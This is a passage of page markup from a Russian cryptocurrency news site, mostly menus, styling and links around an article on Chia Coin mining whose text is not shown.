                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-17-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 17 января 2026 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-17-yanvarya-2026-goda-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-17-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 17 января 2026 года">Новости криптовалют за 17 января 2026 года</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-16-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 16 января 2026 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-16-yanvarya-2026-goda-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-16-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 16 января 2026 года">Новости криптовалют за 16 января 2026 года</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-15-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 15 января 2026 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-15-yanvarya-2026-goda-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-15-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 15 января 2026 года">Новости криптовалют за 15 января 2026 года</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-14-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 14 января 2026 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-14-yanvarya-2026-goda-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-14-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 14 января 2026 года">Новости криптовалют за 14 января 2026 года</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1136 tdb-menu-item-inactive"><a href="https://cryptomic.ru/kriptovalyuta-s-chego-nachat/"><div class="tdb-menu-item-text">Начинающим</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-779"><a href="https://cryptomic.ru/kriptovalyuta-i-bitkoin-dlya-nachinayushhih/"><div class="tdb-menu-item-text">Статьи</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3982"><a href="https://cryptomic.ru/airdrop-kriptovalyuty-i-bounty-chto-eto-takoe-i-kak-na-nih-zarabotat/"><div class="tdb-menu-item-text">Airdrop криптовалюты и Bounty</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-900 tdb-menu-item-inactive"><a href="https://cryptomic.ru/luchshie-bitkoin-koshelki/"><div class="tdb-menu-item-text">Кошельки</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1770"><a href="https://cryptomic.ru/debetovaya-karta-bitcoin/"><div class="tdb-menu-item-text">Дебетовая карта Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1840"><a href="https://cryptomic.ru/otzyvy-o-koshelkah-dlya-kriptovalyuty/"><div class="tdb-menu-item-text">Отзывы и обзоры о кошельках</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-2715"><a href="https://cryptomic.ru/platezhnye-sistemy-dlya-kriptovalyuty/"><div class="tdb-menu-item-text">Отзывы и обзоры о платежных системах</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-905"><a href="https://cryptomic.ru/onlajn-obmenniki-kriptovalyuty/"><div class="tdb-menu-item-text">Обменники</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}.tdi_30{width:6%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_31 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_31 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_31 .tdb-head-search-btn svg{width:20px}.tdi_31 .tdb-search-icon-svg{width:48px;height:48px}.tdi_31{display:inline-block;float:right;clear:none}.tdi_31 .tdb-search-txt{top:0px}.tdi_31 .tdb-drop-down-search{top:calc(100% + 18px);left:auto;right:0}.tdi_31 .tdb-head-search-btn:after{bottom:-18px;border-bottom-color:#fbb03b}body .tdi_31 .tdb-drop-down-search-inner,.tdi_31 .tdb-search-form,.tdi_31 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_31 .tdb-head-search-form-btn-icon{top:0px}.tdi_31 .result-msg{text-align:center}.tdi_31 .tdb-head-search-btn svg,.tdi_31 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_31 .tdb-search-form{border-color:#fbb03b}.tdi_31 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_31 .tdb-head-search-form-input{color:#dd9933}.tdi_31 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #dd9933}.tdi_31 .tdb-head-search-placeholder{color:#8224e3}.tdi_31 .tdb-head-search-form-btn:hover{background-color:#fbb03b}.tdi_31 .result-msg,.tdi_31 .result-msg a{color:#222222}.tdi_31 .result-msg a:hover{color:#fbb03b}.tdi_31 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_31 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_31 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_31 .td-image-container,.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td-module-meta-info,.ie11 .tdi_31 .td-module-meta-info{flex:1}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_31 .entry-title{margin:0 0 5px;font-family:Poppins!important;font-weight:500!important}.tdi_31 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_31 .td-post-category:not(.td-post-extra-category){display:none}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,.tdi_31 .td-icon-star-empty,.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_31 .td_module_wrap:hover .td-module-title a,.tdi_31 .tdb-aj-cur-element .entry-title a{color:#fbb03b!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_31 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_31 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-head-search-btn i{font-size:15px}.tdi_31 .tdb-head-search-btn svg{width:15px}.tdi_31 .tdb-head-search-btn i{width:40.5px;height:40.5px;line-height:40.5px}.tdi_31 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_31 .tdb-drop-down-search{top:calc(100% + 23px)}.tdi_31 .tdb-head-search-btn:after{bottom:-23px}.tdi_31 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_31 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_31 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_31 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_31 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://cryptomic.ru/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="8357" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-9247"
                    class="post-9247 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row"  >
<style scoped>.tdi_33{min-height:0}</style><div id="tdi_34" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35{margin-top:40px!important}.tdi_35 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-top:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-top:25px!important}}</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_38 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-bottom:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-bottom:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_38{margin-bottom:20px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_38 .tdb-bread-sep{font-size:13px;margin:0 5px;color:rgba(0,0,0,0.5)}.tdi_38,.tdi_38 a{color:#000000}.tdi_38 .tdb-bread-sep-svg svg,.tdi_38 .tdb-bread-sep-svg svg *{fill:#000000;fill:rgba(0,0,0,0.5)}.tdi_38 a:hover{color:#ffba12}.td-theme-wrap .tdi_38{text-align:left}.tdi_38{font-family:Barlow!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-bread-sep{font-size:16px}.tdi_38 .tdb-bread-sep{margin:0 3px}.tdi_38{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://cryptomic.ru/">Домой</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Просмотреть все посты в Майнинг" class="tdb-entry-crumb" href="https://cryptomic.ru/crypto/majning/">Майнинг</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Майнинг криптовалюты Chia Coin (XCH)</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://cryptomic.ru/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://cryptomic.ru/crypto/majning/",
                                "name": "Майнинг"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Майнинг криптовалюты Chia Coin (XCH)"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_39" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_40  wpb_row td-pb-row" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:block}.tdi_40 .tdc-columns{width:100%}@media (min-width:768px){.tdi_40{margin-left:-12px;margin-right:-12px}.tdi_40 .tdc-row-video-background-error,.tdi_40 .vc_column{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_40{margin-left:-10px;margin-right:-10px}.tdi_40 .tdc-row-video-background-error,.tdi_40 .vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_40{margin-left:-6px;margin-right:-6px}.tdi_40 .tdc-row-video-background-error,.tdi_40 .vc_column{padding-left:6px;padding-right:6px}}}.tdi_40{margin-bottom:60px!important}.tdi_40 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}.tdi_42{width:79%!important}@media (max-width:767px){.tdi_42{width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_44  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_44{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_44,.tdi_44 .tdc-inner-columns{display:block}.tdi_44 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_44{margin-left:-12px;margin-right:-12px}.tdi_44 .vc_column_inner{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_44{margin-left:-10px;margin-right:-10px}.tdi_44 .vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_44{margin-left:-6px;margin-right:-6px}.tdi_44 .vc_column_inner{padding-left:6px;padding-right:6px}}}@media (max-width:767px){.tdi_44,.tdi_44 .tdc-inner-columns{display:flex}.tdi_44 .tdc-inner-columns{width:100%}.tdi_44,.tdi_44 .tdc-inner-columns{flex-direction:column-reverse;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}.tdi_44{margin-bottom:40px!important}.tdi_44 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_44{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-bottom:20px!important}}</style><div class="vc_column_inner tdi_46  wpb_column vc_column_container tdc-inner-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46 .vc_column-inner>.wpb_wrapper,.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_46{width:30%!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_46{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_47  td-pb-border-top td_block_template_1"><div class="td-fix-index"><center><div class="g g-3"><div class="g-single a-8"><a target="_blank" href="/exmo"><img src="http://cryptomic.ru/wp-content/uploads/2017/11/Exmo-300x250.jpg" alt="" width="304" height="248" class="alignnone size-full wp-image-1626" /></a></div></div></center></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_48 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-bottom:5px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_49 .tdm-title{color:#000000}.tdi_49 .tdm-title{font-family:Barlow!important;font-size:22px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdm-title{font-size:17px!important}}@media (max-width:767px){.tdi_49 .tdm-title{font-size:21px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_49 "><h3 class="tdm-title tdm-title-sm">Свежее</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_50 td-pb-border-top td-second-articles td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-bottom:20px!important}}</style>
<style>.tdi_50 .td-image-wrap{padding-bottom:100%}.tdi_50 .entry-thumb{background-position:center 40%;background-image:none!important}.tdi_50 .td-image-container{flex:0 0 40%;width:40%;display:none}.ie10 .tdi_50 .td-image-container,.ie11 .tdi_50 .td-image-container{flex:0 0 auto}body .tdi_50 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_50 .td-module-meta-info{padding:20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_50 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_50 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_50 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_50 .td-module-container{border-color:#eaeaea!important;box-shadow:0px 3px 20px 0px rgba(0,0,0,0.12)}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .td-post-category{margin:0 0 20px;padding:6px 14px;background-color:#ffba12;color:#ffffff;font-family:Barlow!important;font-size:14px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_50 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50 